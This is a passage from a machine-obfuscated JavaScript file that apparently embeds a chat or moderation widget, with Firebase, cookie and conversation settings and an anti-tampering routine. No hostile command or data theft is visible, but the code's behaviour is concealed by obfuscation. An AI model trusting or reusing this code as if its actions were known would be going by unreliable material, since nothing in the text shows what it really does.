_0x3f30b2-_0x3d9afb;},'LEGzO':_0x27f319(0x383,-_0x2f2d11._0x2629c4,_0x2f2d11._0xbd9e9b,_0x2f2d11._0x33ac30)+_0x27f319(0x665,_0x2f2d11._0x7285a2,_0x2f2d11._0x39da00,0x4b9)+'do','RjjLR':_0x57a4e8(0x2dc,_0x2f2d11._0x12fe7a,0x52d,_0x2f2d11._0x4a0727)+'abot-'+_0x27f319(0xb50,0xe7c,0x9d9,_0x2f2d11._0x5238c1)+_0x57a4e8(_0x2f2d11._0x35b397,_0x2f2d11._0x3986db,0xd23,0x8db)+_0x57a4e8(_0x2f2d11._0x2d5b11,_0x2f2d11._0x297128,0x207,0x8b8)+_0x27f319(_0x2f2d11._0x1a1fb2,0x668,0x3e0,0x12f),'nHkkc':function(_0x147d58,_0x11cad5){return _0x147d58+_0x11cad5;},'jbteh':_0x57a4e8(_0x2f2d11._0x139d4a,_0x2f2d11._0x4547d9,0x7ef,0xad1),'NOVFu':function(_0x2baddd,_0x2cbe74,_0x352ed2){return _0x2baddd(_0x2cbe74,_0x352ed2);},'vmgpV':'moder'+_0x57a4e8(_0x2f2d11._0x4928f5,0x8d6,_0x2f2d11._0x32f51a,0xdf6)+_0x27f319(0xb50,_0x2f2d11._0x4f45a6,0x94b,0x9d1)+_0x57a4e8(0xb2d,_0x2f2d11._0x9012bc,0xb20,_0x2f2d11._0x9cab54)+_0x57a4e8(0x43d,0x1f3,_0x2f2d11._0x102cf0,0x14b),'OryfG':'MaPbN','MsYeR':function(_0x24cb64,_0x38f09c){return _0x24cb64<_0x38f09c;},'TLVPj':function(_0x3208be,_0x1b5179){return _0x3208be%_0x1b5179;},'aiOUm':function(_0x3deddc,_0x137b32){return _0x3deddc/_0x137b32;},'DITtJ':function(_0x93a10f,_0x4edfad){return _0x93a10f<_0x4edfad;},'WRMMY':_0x27f319(0x835,0x6da,0x5d4,0x59f),'dSsLa':_0x57a4e8(0x8da,0x5f1,_0x2f2d11._0x1f6c2e,_0x2f2d11._0x24f8cf),'DkFOB':function(_0x2e0978,_0x1f507f){return _0x2e0978+_0x1f507f;},'sKexy':function(_0x1ec729,_0x4abb83){return _0x1ec729<_0x4abb83;},'tKcLI':function(_0x277b46,_0x3135c7){return _0x277b46/_0x3135c7;},'QEwTl':_0x27f319(0x7fc,0xd33,_0x2f2d11._0x46e5a0,0x6e6)+'FE','JSvxp':_0x57a4e8(_0x2f2d11._0x39c948,0x533,_0x2f2d11._0x4d09e7,0x9bd),'cMKOE':_0x57a4e8(_0x2f2d11._0x3bd489,-0xf,_0x2f2d11._0x311f5b,-0x126)+_0x27f319(_0x2f2d11._0x5f3afe,0x8c0,_0x2f2d11._0x91f037,_0x2f2d11._0xadecce)+_0x57a4e8(-_0x2f2d11._0x1efbed,-_0x2f2d11._0x10dc03,-0x89,-0x147)+'t:\x20Mi'+_0x57a4e8(-0x61b,-_0x2f2d11._0x5353f0,_0x2f2d11._0xdc6e0d,0x1b3)+_0x57a4e8(_0x2f2d11._0x24f7d7,_0x2f2d11._0x142f70,-_0x2f2d11._0x51d7f2,_0x2f2d11._0x3584b8)+_0x57a4e8(_0x2f2d11._0x57eac1,0x687,_0x2f2d11._0x384d38,0x59b)+_0x27f319(0x9e0,_0x2f2d11._0x40967c,0xef8,_0x2f2d11._0x55d0e1)+_0x27f319(0xb21,0xb6a,0x6df,_0x2f2d11._0x1cb650)+'playe'+'r','EXIxd':_0x27f319(_0x2f2d11._0x185a2b,_0x2f2d11._0x1c99f6,_0x2f2d11._0x1b57ee,-_0x2f2d11._0x321415),'QekDm':_0x27f319(0xb52,0xa43,0xdf8,0xc65)+'rabot'+_0x27f319(_0x2f2d11._0x3e73c1,0x52c,-0x23,_0x2f2d11._0x37468e)+_0x57a4e8(-_0x2f2d11._0x4ff979,-_0x2f2d11._0x5b6b87,-0x2ba,0x128)+_0x27f319(0x6d4,_0x2f2d11._0x3ada02,0x383,0xba0)+_0x27f319(_0x2f2d11._0x13f279,_0x2f2d11._0x2bc1ff,-0x152,_0x2f2d11._0x290481),'ZKHpB':'numbe'+'r','bpoMA':function(_0x3984b6,_0x51faf4){return _0x3984b6<_0x51faf4;},'ixSqZ':_0x57a4e8(_0x2f2d11._0x4a8157,_0x2f2d11._0xe69a5,_0x2f2d11._0x33a26d,_0x2f2d11._0x32a147)+_0x27f319(_0x2f2d11._0x226051,_0x2f2d11._0x58450d,_0x2f2d11._0x360e6f,_0x2f2d11._0x43e24f)+_0x57a4e8(_0x2f2d11._0x51ecb8,_0x2f2d11._0x2fa858,_0x2f2d11._0x26af15,0xc2)+_0x57a4e8(_0x2f2d11._0x524b76,_0x2f2d11._0x1eeb80,_0x2f2d11._0x42e68d,_0x2f2d11._0x5d8804)+_0x27f319(_0x2f2d11._0x544248,0x298,_0x2f2d11._0x464194,_0x2f2d11._0x60145),'RPrEq':_0x27f319(_0x2f2d11._0x3747ac,0xa9e,_0x2f2d11._0x41cc1b,_0x2f2d11._0x20e551),'zCKmZ':_0x27f319(_0x2f2d11._0x5a2811,_0x2f2d11._0x19e5e2,0x93d,0x891)+'://fo'+'nts.g'+_0x57a4e8(0x58c,_0x2f2d11._0x1c35a6,_0x2f2d11._0x29528a,_0x2f2d11._0x22813a)+'apis.'+'com','HgjwV':function(_0x1d155d,_0xa4e27e){return _0x1d155d===_0xa4e27e;},'sZGPH':_0x27f319(_0x2f2d11._0x346719,_0x2f2d11._0x47ba0c,0x256,0x3cb),'vsCMW':_0x57a4e8(-0x54e,_0x2f2d11._0x353b17,_0x2f2d11._0x22aea2,-0x274),'zbkkJ':function(_0x10e987,_0x5dc2b3){return _0x10e987-_0x5dc2b3;},'zziJe':function(_0x453a31,_0x4e1d7d){return _0x453a31*_0x4e1d7d;},'JRakb':'eRkmj','ZKkFR':function(_0x203b29,_0x1687a7){return _0x203b29!==_0x1687a7;},'ShjFg':'cxgAd','JTruN':'EdxZz','iyDEk':'vWnGS','elzgs':_0x27f319(_0x2f2d11._0x330575,0xb3b,_0x2f2d11._0x19c702,0xa5e),'FiwkZ':_0x27f319(_0x2f2d11._0x2e25e5,_0x2f2d11._0x14db20,0x978,_0x2f2d11._0x14d9ec),'cphjo':_0x27f319(0x3cf,-0xf4,-0xc9,-0xba),'YdAdR':_0x27f319(0x3e9,_0x2f2d11._0x5955b3,0x8af,0x454),'NLpWV':_0x27f319(_0x2f2d11._0x5a626f,_0x2f2d11._0x2c1d41,_0x2f2d11._0x30c7e4,-0xc5),'SoXDX':_0x27f319(_0x2f2d11._0x3e59bc,0x513,0xcb8,_0x2f2d11._0x402271),'pZcXn':_0x57a4e8(-_0x2f2d11._0x2c9499,0x19e,-0x265,_0x2f2d11._0x255a73),'ETcXH':'.mp4','UZlhR':_0x57a4e8(0x5f7,0x36d,_0x2f2d11._0x3ec08a,_0x2f2d11._0x354d09),'dHfVb':function(_0x558cf3,_0x30a28d){return _0x558cf3(_0x30a28d);},'vFCzb':_0x57a4e8(0x45b,_0x2f2d11._0x5aa96a,_0x2f2d11._0x2c8e82,_0x2f2d11._0x5f3cf9),'tLKkw':function(_0x4f44af,_0x3d8b2d){return _0x4f44af===_0x3d8b2d;},'ECTcV':_0x27f319(_0x2f2d11._0x567f86,_0x2f2d11._0x308f06,_0x2f2d11._0x4079ad,_0x2f2d11._0x40029d),'KUDUZ':function(_0x4e6328,_0x3cdeeb){return _0x4e6328===_0x3cdeeb;},'CaooE':_0x27f319(_0x2f2d11._0x3ab3f1,0x514,_0x2f2d11._0x395272,_0x2f2d11._0x4d1485),'RpcJZ':function(_0x5e3708,_0xd63ca1){return _0x5e3708(_0xd63ca1);},'ZWHSa':_0x27f319(0x8c0,_0x2f2d11._0x4b70a2,_0x2f2d11._0x541b09,_0x2f2d11._0x3995a4),'vTFHp':function(_0x130b6c,_0x57c1aa){return _0x130b6c(_0x57c1aa);},'xmWDM':function(_0x5b760c,_0x3344b2,_0x27bdb2){return _0x5b760c(_0x3344b2,_0x27bdb2);},'wNjsy':'zTsDU','HIRnA':'auto','PSOBs':_0x27f319(_0x2f2d11._0x5c78a7,0x102b,_0x2f2d11._0x1566f7,_0x2f2d11._0x541a90)+_0x27f319(0xbf6,0xaa2,0xd80,0x9ec)+_0x57a4e8(_0x2f2d11._0x4de699,_0x2f2d11._0x4b1ef5,0x54a,_0x2f2d11._0x5d45d9)+_0x27f319(0x220,0xab,0xf3,0x314)+'ing','mpIjd':_0x57a4e8(-_0x2f2d11._0x50560b,-_0x2f2d11._0x4e2c70,_0x2f2d11._0xefdadc,-_0x2f2d11._0x576cf2),'evwkE':_0x27f319(_0x2f2d11._0x14e8df,_0x2f2d11._0x26290c,0xaca,0x6f5),'UXRnn':'.mode'+_0x27f319(_0x2f2d11._0x4b5049,0xb3d,_0x2f2d11._0x4183e6,0x4a9)+'-widg'+_0x57a4e8(0xb09,0x5d6,_0x2f2d11._0x186a5d,_0x2f2d11._0x3af1c1)+_0x57a4e8(-0x71,0xad,_0x2f2d11._0x54cf3e,_0x2f2d11._0x3b5257)+_0x27f319(0xab0,0xa02,_0x2f2d11._0x860f8a,_0x2f2d11._0x269733),'qfZhc':_0x27f319(_0x2f2d11._0x5c78a7,0x6ba,_0x2f2d11._0x2bbcca,_0x2f2d11._0x1480a3)+_0x27f319(0xbf6,0x838,0xfd8,_0x2f2d11._0x5bea94)+_0x57a4e8(0x505,0x830,_0x2f2d11._0x4762d5,0xa9d)+_0x57a4e8(_0x2f2d11._0x11bce9,0x6b5,0x5c5,0x8a4)+_0x57a4e8(0x7bf,_0x2f2d11._0xdb5725,_0x2f2d11._0x738e83,0x776)+_0x27f319(0x610,_0x2f2d11._0xd8e63,_0x2f2d11._0x46a186,_0x2f2d11._0x6575fd),'BtJTC':_0x27f319(0xb11,0xef2,_0x2f2d11._0x54f3e5,0x8e6)+_0x57a4e8(0xd09,_0x2f2d11._0x2ac8fe,_0x2f2d11._0x5434c9,0x819)+_0x27f319(_0x2f2d11._0x1de05c,0x886,_0x2f2d11._0x549280,_0x2f2d11._0x32fa48)+_0x57a4e8(0xb8a,_0x2f2d11._0x1ca7c7,_0x2f2d11._0x1bf3d9,0xb6b)+_0x27f319(_0x2f2d11._0x22f5d1,0xba1,0x502,0x2a4)+_0x57a4e8(_0x2f2d11._0x165532,0x356,_0x2f2d11._0x1efbed,0x3f0)+'e','Moxxu':function(_0x5d312b,_0x2b05a6){return _0x5d312b!==_0x2b05a6;},'AOQYv':'moder'+_0x27f319(_0x2f2d11._0x4fa0a6,_0x2f2d11._0xbd8a07,_0x2f2d11._0x9746d,0x89e)+_0x27f319(0xb50,0x98a,_0x2f2d11._0x4125ae,0xb32)+'t-err'+'or','tyvcJ':_0x57a4e8(-_0x2f2d11._0x38dfc1,0x3d9,_0x2f2d11._0xf5f8d3,_0x2f2d11._0x1f4854),'PInap':_0x27f319(_0x2f2d11._0x28abe7,0x398,_0x2f2d11._0x218859,-0x78),'zArVS':'style','ZEeBl':_0x27f319(0x6d0,0xb6c,_0x2f2d11._0x1e1b97,0x57f)+_0x57a4e8(0x34,0x1a4,0x139,-0x399)+_0x57a4e8(_0x2f2d11._0x14af0a,_0x2f2d11._0x2509f6,0xb7,-_0x2f2d11._0x1a7aff)+_0x57a4e8(0x4,_0x2f2d11._0x1026d2,-0x127,_0x2f2d11._0x2eb281)+_0x27f319(0xc4a,_0x2f2d11._0x35dc58,_0x2f2d11._0x4f1b01,_0x2f2d11._0x24b0eb)+_0x57a4e8(0xcda,0x83a,0x9b9,_0x2f2d11._0x268728)+'v1','kCttT':_0x27f319(0x85f,_0x2f2d11._0x237b64,0xd4d,_0x2f2d11._0x36a726)+_0x57a4e8(0x6c0,_0x2f2d11._0xfef962,_0x2f2d11._0x216239,0x372)+'ht','OyYGD':_0x57a4e8(0xcad,_0x2f2d11._0x194cb2,0x301,0xcba)+_0x57a4e8(0x3c3,0x615,_0x2f2d11._0x59de18,_0x2f2d11._0x1fb953)+_0x27f319(0xc9a,0xbde,0xb2e,_0x2f2d11._0x4c7d0e)+_0x27f319(0x5d0,_0x2f2d11._0x2dcb89,_0x2f2d11._0x16755a,0x76d),'HBBrG':_0x27f319(0xae3,0x732,_0x2f2d11._0x2cf36a,_0x2f2d11._0x4a5622)+'ng'},_0x251bc8=(function(){const _0x1029c2={_0x298714:0x115},_0xc32d9={_0x280eb1:0x254,_0x3cf80f:0x23};function _0x583e78(_0x4fdd19,_0x2d88dd,_0x53e9ac,_0x1f0f4c){return _0x27f319(_0x2d88dd-_0xc32d9._0x280eb1,_0x2d88dd-0x1af,_0x53e9ac-_0xc32d9._0x3cf80f,_0x1f0f4c);}const _0x5ba775={};_0x5ba775[_0x59acf8(0x427,0x816,_0x357fa8._0x34cc7b,0x621)]=_0x59acf8(0x4dd,0x9b6,0x2d8,_0x357fa8._0xf6def7);const _0x30c967=_0x5ba775;function _0x59acf8(_0x477b58,_0x192ffe,_0x958e89,_0x22b0a2){return _0x27f319(_0x22b0a2- -_0x1029c2._0x298714,_0x192ffe-0x9f,_0x958e89-0x1ba,_0x477b58);}let _0x11210c=!![];return function(_0xaa1fcc,_0x1fbb69){const _0x3bde56={_0xbdad38:0x1b9,_0x4b211b:0xa45,_0x381250:0x4e1,_0x1761e1:0xd4},_0x2cd497={_0x3272bc:0xaf},_0x59ba91={'GcRWt':function(_0x26ee0f,_0x516ebf,_0x1341af){return _0x26ee0f(_0x516ebf,_0x1341af);},'NVUVP':function(_0x16341f,_0x39d0e2){return _0x16341f(_0x39d0e2);},'ymsUd':_0x30c967['NyonL']},_0x17bfca=_0x11210c?function(){const _0x481ecb={_0x5452f1:0xba8,_0xfe2f13:0xa2a,_0x3c18d6:0x285,_0x9d225c:0x85b,_0xb00fb8:0xa6d,_0x40188e:0x173,_0x3b32ec:0x72d,_0x52aa8a:0xe1e,_0xaec0ce:0xa0c,_0x38d247:0xeb2,_0x1473da:0x5a5,_0x43a6c1:0x2a8,_0x5c2c6c:0x389,_0x5bd588:0x77c,_0x21eb48:0x4,_0x503a53:0x546,_0x372e0a:0x2b8},_0x70fc4a={_0x4a9ca2:0xf7c,_0x402452:0xcc9};function _0x2d17fe(_0x2a1b19,_0x224cab,_0x32b8b6,_0x2656ae){return _0x53d5(_0x2a1b19-_0x2cd497._0x3272bc,_0x224cab);}function _0x37f20d(_0x1fc67c,_0x539bc5,_0x2506fa,_0x8d77fd){return _0x53d5(_0x2506fa-0xa,_0x1fc67c);}const _0x226227={'SFGaH':function(_0x3c44bb,_0x61f6e4){function _0x4234e8(_0xb39ffc,_0x34d20e,_0x4831e2,_0x392558){return _0x53d5(_0x4831e2-0x1d8,_0x34d20e);}return _0x59ba91[_0x4234e8(0xdc1,_0x70fc4a._0x4a9ca2,_0x70fc4a._0x402452,0xce6)](_0x3c44bb,_0x61f6e4);}};if(_0x2d17fe(0x63e,0x9b7,_0x3bde56._0xbdad38,_0x3bde56._0x4b211b)===_0x59ba91[_0x2d17fe(0x3f4,_0x3bde56._0x381250,0x205,_0x3bde56._0x1761e1)]){if(_0x1fbb69){const _0x15f1fc=_0x1fbb69['apply'](_0xaa1fcc,arguments);return _0x1fbb69=null,_0x15f1fc;}}else{const _0x39a563={_0x55843d:0x6f6,_0x1531e7:0x455,_0x271c5d:0x119,_0x40dae9:0x5b0,_0x262be4:0x401,_0x4dfc15:0x8b9,_0x3cbab2:0x171,_0x415f00:0x537,_0x188c35:0x1d0,_0x5177c2:0xbbb,_0x3e4c1c:0x8ba},_0xa0c5ed={_0x53fff9:0x1e9,_0x4242a0:0x16},_0x155d00={_0x1ad89c:0x47e,_0x1e926b:0x13c},_0x564290={'alGvX':function(_0x5d0849){return _0x5d0849();}},_0x52a81f=_0x568f46(()=>{const _0x4bf799={_0x565c2f:0xf0,_0x218869:0x4b};function _0x266ca2(_0x324392,_0x5abfc7,_0x83c05c,_0x5ef3b7){return _0x2d17fe(_0x5abfc7- -_0x155d00._0x1ad89c,_0x324392,_0x83c05c-_0x155d00._0x1e926b,_0x5ef3b7-0xfe);}function _0x432819(_0x256bb2,_0x177c27,_0x2b2fcf,_0x2a52e0){return _0x2d17fe(_0x2b2fcf-_0x4bf799._0x565c2f,_0x177c27,_0x2b2fcf-0x174,_0x2a52e0-_0x4bf799._0x218869);}_0x459a12[_0x266ca2(_0x481ecb._0x5452f1,0x74f,_0x481ecb._0xfe2f13,0x489)+'ase']&&_0x36b60f[_0x266ca2(_0x481ecb._0x3c18d6,0x74f,0x83d,_0x481ecb._0x9d225c)+_0x266ca2(0x7cf,0x809,0x899,_0x481ecb._0xb00fb8)][_0x266ca2(-0x38d,_0x481ecb._0x40188e,0x310,0x57d)+_0x432819(_0x481ecb._0x3b32ec,0xf33,0xa21,_0x481ecb._0x52aa8a)]&&_0x1dfea9[_0x432819(0x116f,_0x481ecb._0xaec0ce,0xcbd,_0x481ecb._0x38d247)+_0x266ca2(0xc33,0x809,0x969,_0x481ecb._0x1473da)][_0x432819(_0x481ecb._0x43a6c1,_0x481ecb._0x5c2c6c,_0x481ecb._0x5bd588,0xa85)]&&(_0x581022(_0x52a81f),_0x564290[_0x266ca2(0x2f3,_0x481ecb._0x21eb48,-_0x481ecb._0x503a53,_0x481ecb._0x372e0a)](_0x37d64b));},0x1713+-0x8fb+0x2*-0x6da);_0x59ba91['GcRWt'](_0x2bac46,()=>{const _0x5da3b2={_0x40dac2:0x1ef,_0x978c4:0x139,_0x279bf6:0x163};_0x226227['SFGaH'](_0x25179f,_0x52a81f);function _0x1e822b(_0x4d91c8,_0x54fc8c,_0x28b543,_0x923ea2){return _0x2d17fe(_0x54fc8c-0x93,_0x28b543,_0x28b543-_0xa0c5ed._0x53fff9,_0x923ea2-_0xa0c5ed._0x4242a0);}function _0x49d582(_0xa2ca50,_0x2120a6,_0x111862,_0x5a4a38){return _0x2d17fe(_0x5a4a38-_0x5da3b2._0x40dac2,_0x2120a6,_0x111862-_0x5da3b2._0x978c4,_0x5a4a38-_0x5da3b2._0x279bf6);}_0x98045e(new _0x2a4f21(_0x1e822b(_0x39a563._0x55843d,_0x39a563._0x1531e7,_0x39a563._0x271c5d,_0x39a563._0x40dae9)+_0x1e822b(0x32f,_0x39a563._0x262be4,_0x39a563._0x4dfc15,_0x39a563._0x3cbab2)+_0x49d582(_0x39a563._0x415f00,_0x39a563._0x188c35,0x604,0x698)+_0x49d582(0x8a3,0xa94,_0x39a563._0x5177c2,_0x39a563._0x3e4c1c)+'t'));},0x414d+0xd4*-0x13+-0xa81);return;}}:function(){};return _0x11210c=![],_0x17bfca;};}());'use strict';const _0x199bc2=_0x1e5124[_0x27f319(_0x2f2d11._0x4163e5,0x775,_0x2f2d11._0x86bbb5,0xac1)],_0x41e417={};_0x41e417[_0x57a4e8(0x163,0x3fc,0x6dc,0x756)+'y']=null,_0x41e417[_0x57a4e8(0x46f,_0x2f2d11._0x2046eb,_0x2f2d11._0x280572,_0x2f2d11._0x109961)+'d']=null,_0x41e417['organ'+'izati'+_0x57a4e8(_0x2f2d11._0x51a782,0x58,_0x2f2d11._0x429386,0x522)]=null,_0x41e417[_0x27f319(_0x2f2d11._0x13afb7,0x592,_0x2f2d11._0x57476d,_0x2f2d11._0x344899)+_0x27f319(_0x2f2d11._0x1b6591,_0x2f2d11._0x31f1c4,0x2ad,0x9a6)]=null,_0x41e417['fireb'+'aseCo'+_0x57a4e8(_0x2f2d11._0xc7829b,0x971,_0x2f2d11._0x5cb8ed,_0x2f2d11._0x3d9d03)]=null,_0x41e417[_0x57a4e8(_0x2f2d11._0x568e33,_0x2f2d11._0x4a5b8a,0x86a,_0x2f2d11._0x56e141)+_0x57a4e8(_0x2f2d11._0x109912,0x636,0x26e,0x3d3)]=null,_0x41e417[_0x27f319(_0x2f2d11._0x119a1e,-0x7f,0x290,0x72c)+'rsati'+'onId']=null;function _0x27f319(_0x345641,_0x59c57d,_0x261e40,_0x822665){return _0x53d5(_0x345641-0xa5,_0x822665);}_0x41e417[_0x27f319(0x5e7,0x908,0x49b,_0x2f2d11._0x5bd545)+_0x57a4e8(0x599,_0x2f2d11._0x228919,_0x2f2d11._0x3bff27,_0x2f2d11._0x19db15)+_0x57a4e8(0x53a,_0x2f2d11._0x494180,_0x2f2d11._0x26c6d5,_0x2f2d11._0x8b34)]=null,_0x41e417[_0x57a4e8(_0x2f2d11._0x3d9d03,0x96f,0x883,0x8bb)+_0x27f319(_0x2f2d11._0x196bbb,_0x2f2d11._0x14e8df,_0x2f2d11._0x187582,0xb0b)]=_0x1e5124[_0x27f319(_0x2f2d11._0x2fb8c7,0x634,_0x2f2d11._0x4b81c8,_0x2f2d11._0x205262)],_0x41e417['cooki'+_0x57a4e8(_0x2f2d11._0x1087bd,_0x2f2d11._0x3cd120,0xfa,0x6de)]=_0x1e5124[_0x27f319(0xb20,_0x2f2d11._0x5b197f,_0x2f2d11._0x4fc9c6,_0x2f2d11._0x12a7f9)],_0x41e417['cooki'+_0x57a4e8(_0x2f2d11._0x54610b,-0x65,-_0x2f2d11._0x1439b9,-_0x2f2d11._0x3eedf0)+'ry']=0x16d;const _0xcf7eea={};_0xcf7eea[_0x27f319(0x5d4,_0x2f2d11._0x140e95,0xab8,_0x2f2d11._0x3caa0c)+'n']=![],_0xcf7eea[_0x57a4e8(0xa19,0x73b,_0x2f2d11._0x6f5adc,0x91d)+_0x27f319(_0x2f2d11._0x5dddb8,_0x2f2d11._0x402d36,_0x2f2d11._0xb1b8fe,_0x2f2d11._0x3cc76d)]=[],_0xcf7eea['isLoa'+_0x57a4e8(0x9fa,_0x2f2d11._0x5102e2,0x84f,_0x2f2d11._0x18f25e)]=![],_0xcf7eea['isCon'+'necte'+'d']=!![],_0xcf7eea['fireb'+'aseAp'+'p']=null,_0xcf7eea[_0x57a4e8(0x1c0,0x2c7,_0x2f2d11._0x1c3957,0x2da)+_0x27f319(0x927,_0x2f2d11._0x3c2b7e,_0x2f2d11._0x1146e0,_0x2f2d11._0x478fca)]=null,_0xcf7eea[_0x27f319(_0x2f2d11._0x13251,0x71b,0x306,0x6d8)+_0x57a4e8(0xc5f,0x8ef,_0x2f2d11._0x353a21,0xae1)+'e']=null,_0xcf7eea[_0x57a4e8(_0x2f2d11._0x1abe48,_0x2f2d11._0x52f557,0x6d9,_0x2f2d11._0x4550c7)+_0x57a4e8(0x544,0x35c,0x3e4,0x138)+_0x57a4e8(-0x3b7,-0x6b,_0x2f2d11._0x232126,_0x2f2d11._0x38c921)]=![],_0xcf7eea[_0x57a4e8(0x5c9,0x708,0x53d,_0x2f2d11._0x5c3396)+_0x27f319(_0x2f2d11._0x2ec956,_0x2f2d11._0x2f72ab,-_0x2f2d11._0x1ab1ea,0x2)]=![];function _0x57a4e8(_0x260d14,_0x27240e,_0x205fee,_0x2aa8d2){return _0x53d5(_0x27240e- -0x27b,_0x205fee);}_0xcf7eea[_0x57a4e8(0x30,0x108,0x5d1,-0x11b)+_0x57a4e8(0x3ab,_0x2f2d11._0x25b322,0xfd,0x121)+'n']=![],_0xcf7eea[_0x57a4e8(0x629,0x8fd,0x4d2,0x719)+_0x57a4e8(0x5ef,0x10d,0x28c,0x4c7)+'out']=null,_0xcf7eea['isWai'+_0x27f319(_0x2f2d11._0x999b1c,0xa87,_0x2f2d11._0xa02703,0xb90)+'orBot']=![],_0xcf7eea[_0x27f319(_0x2f2d11._0x24bc96,_0x2f2d11._0x488a9c,0xc2e,_0x2f2d11._0x453c15)+_0x27f319(0x9d8,_0x2f2d11._0x25216c,_0x2f2d11._0xb88553,0x6a5)+_0x27f319(_0x2f2d11._0x59e10b,0x9c1,-0x9a,_0x2f2d11._0x42d2b5)+_0x57a4e8(0x6f1,_0x2f2d11._0x3eed06,-0x75,_0x2f2d11._0x32a42c)]=0x0,_0xcf7eea[_0x57a4e8(_0x2f2d11._0x3b3095,_0x2f2d11._0x256afb,0xbf4,_0x2f2d11._0x195698)+_0x27f319(_0x2f2d11._0x3dcb9e,0x69c,0x8bf,0x606)+'el']=![];const _0x1812a7={'config':_0x41e417,'state':_0xcf7eea,'init':async function(){const _0x31d6dc={_0x5480fa:0x6f2,_0x5eb612:0x99f,_0x524bc6:0x8d2,_0x2ca4cb:0x3df,_0xdf816b:0x18d,_0x370625:0xdd6},_0x26a10c={_0x49e6ba:0x71},_0xb20e82={_0x5b95fe:0x49},_0x508df4={_0x4a5ff3:0x6cc,_0x4a224a:0x290,_0x6b3fb4:0x242,_0x41cdd5:0x5e9,_0x3dd092:0xb2a,_0x423b49:0x889,_0x26b3a7:0x5ed,_0x3d31f6:0xcd8,_0x12d79d:0xabf,_0x3386d3:0xc17,_0x36270b:0x26a,_0x457654:0x48f,_0x5b5dd9:0x2a7,_0x4824b5:0x187,_0x49b4a9:0x371,_0x571a31:0x758,_0x468bee:0x6e2,_0x15c8b2:0x598,_0x5d162c:0x776,_0xa9fc98:0x5ea,_0x1868ee:0xc04,_0x1a717d:0xe46,_0x171593:0x623,_0x2a8a7e:0xa2f,_0x1b2477:0x748,_0x19b136:0x8d0},_0x5a8a23={_0x7837cf:0x12a},_0x3e81b5={_0x44eec8:0x173},_0x3a1b77={_0x1eac55:0x128,_0x1539e5:0x651,_0x5b3c1d:0x2f},_0x1b84d5={};function _0x585fce(_0x243458,_0x53da8c,_0x205987,_0x3c9738){return _0x57a4e8(_0x243458-_0x3a1b77._0x1eac55,_0x205987-_0x3a1b77._0x1539e5,_0x243458,_0x3c9738-_0x3a1b77._0x5b3c1d);}_0x1b84d5['MUKAj']=_0x1e5124[_0x2b41ab(_0x38fb66._0x3c1d64,-_0x38fb66._0x414cca,_0x38fb66._0x4b579b,_0x38fb66._0x4e5142)],_0x1b84d5[_0x2b41ab(0x726,0x5ed,0x2bb,_0x38fb66._0x71d9b2)]=_0x1e5124[_0x585fce(_0x38fb66._0x184aad,0x3aa,_0x38fb66._0x41353e,_0x38fb66._0x4f572d)];function _0x2b41ab(_0x355676,_0x36ae87,_0x169999,_0x4ae2ad){return _0x27f319(_0x4ae2ad- -_0x2701f2._0x56d90c,_0x36ae87-0x3e,_0x169999-0x1e,_0x355676);}const _0x19a654=_0x1b84d5,_0x5cd331=_0x1e5124[_0x2b41ab(0x567,0x286,_0x38fb66._0x2f75e6,_0x38fb66._0x1c6d9e)](_0x251bc8,this,function(){const _0x22645a={_0x4369e5:0x2e};function _0x152397(_0x178546,_0x34ec5f,_0x2d649d,_0x5dcf72){return _0x2b41ab(_0x5dcf72,_0x34ec5f-0x64,_0x2d649d-_0x22645a._0x4369e5,_0x178546-0xa);}function _0x1cf5d1(_0xd9410f,_0x360d5,_0x129cbb,_0x165f41){return _0x585fce(_0xd9410f,_0x360d5-0x145,_0x360d5- -0x2d6,_0x165f41-_0x3e81b5._0x44eec8);}return _0x5cd331['toStr'+_0x152397(0x18d,0x1da,-_0x5bef02._0x42f803,-0x17e)]()['searc'+'h'](_0x1e5124['jQCbr'])[_0x1cf5d1(0xb48,_0x5bef02._0x536262,_0x5bef02._0x2354a6,0xe24)+_0x152397(_0x5bef02._0x43b462,-0x28e,_0x5bef02._0x12c58e,0x309)]()[_0x1cf5d1(0xc14,_0x5bef02._0x23f479,_0x5bef02._0x200dc4,_0x5bef02._0x28596a)+_0x1cf5d1(_0x5bef02._0xbca759,0x612,_0x5bef02._0x11f4c1,_0x5bef02._0x2bfe44)+'r'](_0x5cd331)[_0x1cf5d1(_0x5bef02._0x50ca85,0x969,_0x5bef02._0x18b6ad,_0x5bef02._0x9258e8)+'h'](_0x1e5124[_0x152397(0x112,_0x5bef02._0x38f30e,-0x2ff,-_0x5bef02._0x43fde0)]);});_0x5cd331();try{const _0x25acd8=this['getSc'+_0x585fce(0x89b,_0x38fb66._0x46a27d,_0x38fb66._0x126c49,0x362)+_0x585fce(0x7f8,0xe73,0xa7a,0xeeb)+'t']();if(!_0x25acd8){console[_0x585fce(_0x38fb66._0x5571d7,_0x38fb66._0x1fcf39,_0x38fb66._0x549fae,_0x38fb66._0x141730)](_0x585fce(_0x38fb66._0xc852dc,0x3d5,_0x38fb66._0x3dbdfa,_0x38fb66._0x57f70d)+_0x585fce(0xa61,_0x38fb66._0x233929,_0x38fb66._0xac9d18,_0x38fb66._0x5a7509)+_0x585fce(_0x38fb66._0x50db5b,_0x38fb66._0x3f6031,_0x38fb66._0x1a62cd,0x16a)+'t:\x20Sc'+_0x585fce(_0x38fb66._0x3170ea,0x161,_0x38fb66._0x25a463,_0x38fb66._0x102a8f)+_0x2b41ab(_0x38fb66._0x1e2da0,0x105,0x8b2,0x498)+_0x2b41ab(0x203,_0x38fb66._0x5a8040,0x521,0x559)+'t\x20fou'+'nd');return;}this[_0x585fce(0xc9d,_0x38fb66._0x51aa2b,0xbe4,_0x38fb66._0xa5f74e)+'g'][_0x2b41ab(0x7a5,0x7b2,-_0x38fb66._0x1758eb,_0x38fb66._0x4e9613)+'y']=_0x25acd8['getAt'+'tribu'+'te'](_0x1e5124[_0x2b41ab(0x7d4,0x882,_0x38fb66._0x1902b7,_0x38fb66._0x46f3ce)]),this[_0x585fce(0x84e,0x7a0,0xbe4,_0x38fb66._0x3a007c)+'g'][_0x585fce(_0x38fb66._0x495f63,_0x38fb66._0x2b444f,_0x38fb66._0x581499,0x367)+'d']=_0x25acd8['getAt'+'tribu'+'te']('data-'+_0x2b41ab(0x58d,-_0x38fb66._0x5c95ca,0x5f6,0x340)+'id'),this[_0x585fce(0x852,_0x38fb66._0x94b6e,0xbe4,_0x38fb66._0x3c3791)+'g'][_0x585fce(0x105d,0xcde,_0x38fb66._0x41e934,0x1136)+_0x2b41ab(0xb27,0x1eb,0x4a2,_0x38fb66._0x51be1f)]=_0x25acd8[_0x585fce(0x436,_0x38fb66._0x3a8ae8,0x768,0x8b4)+_0x585fce